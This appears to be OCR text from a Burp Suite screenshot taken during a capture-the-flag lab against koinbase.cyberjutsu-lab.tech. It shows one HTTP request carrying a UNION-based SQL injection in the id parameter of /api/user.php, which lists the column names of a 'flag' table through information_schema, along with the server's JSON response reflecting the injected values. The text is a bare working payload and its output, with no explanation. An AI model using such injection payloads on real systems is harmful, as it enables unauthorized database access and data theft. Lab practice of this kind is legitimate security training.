 1 ×
+
Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /api/user.php?action=public_info&id=
999+union+select+group_concat(column_name),2,3,4,5,6+from+information_sc
hema.columns+where+table_name="flag"+%23 HTTP/2
2 Host: koinbase.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=616b28b646c1e88cdb1c1b38f6e70279
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://koinbase.cyberjutsu-lab.tech/view.php?id=103
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 04 Dec 2024 09:20:24 GMT
4 Content-Type: application/json
5 Content-Length: 92
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10
11 {
"status_code":200,
"message":{
"id":"flag",
"username":"2",
"money":"3",
"image":"4",
"bio":"6"
}
}
? Search 0 highlights
? Search 0 highlights
Done